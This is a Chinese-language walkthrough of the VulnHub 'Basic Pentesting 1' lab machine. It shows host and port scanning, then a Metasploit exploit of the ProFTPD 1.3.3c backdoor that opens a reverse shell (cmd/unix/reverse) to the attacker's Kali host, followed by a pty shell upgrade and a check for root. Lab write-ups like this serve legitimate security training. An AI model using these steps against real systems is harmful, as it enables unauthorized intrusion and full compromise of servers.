下载地址

https://www.vulnhub.com/entry/basic-pentesting-1,216/信息收集



主机探测

arp-scan -l



端口扫描

nmap -sS -sV -sC -O -T5 -p- 192.168.0.140

网站探测

发现网站没有什么有用的东西,就再换换思路

漏洞探测

后渗透

在端口扫描发现ProFTPD 1.3.3c 这个版本是有漏洞的



在kali输入 msfconsole命令,进入到该框架内

##这里用到msfconsole,关于msfconsole介绍:msfconsole又叫MSF终端、The Mctasploit Framework,是目前Metasploit框架最流行的用户接口。

msfconsole



先看看可以利用的脚本,输入 search proftpd 1.3.3

search proftpd 1.3.3





选择用序号2的那一个:use 2;然后查看要设置的参数(show options),使用方法如下:

use 2

show options



设置一下RHOSTS(目标的地址),输入

set RHOSTS 192.168.0.140



设置payload,输入set payload cmd/unix/reverse(反向连接)

set payload cmd/unix/reverse

查看backdoor需要的参数:show options,发现还需要设置一个监听的地址

show options

设置LHOST:set LHOST 192.168.101.10(kali的ip)

set LHOST 192.168.0.132



参数设置完成后,输入run,执行攻击,成功进入getshell

run

漏洞利用

优化命令执行终端,执行下面命令进入python交互式(注意要下载python环境才能运行):

python3 -c 'import pty;pty.spawn("/bin/bash")'![]()



查看当前用户拥有的权限:sudo -l,发现当前用户已经是root

whoami

sudo -l

id

112

112

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?